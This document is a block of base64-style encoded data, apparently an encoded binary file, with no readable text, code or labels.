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
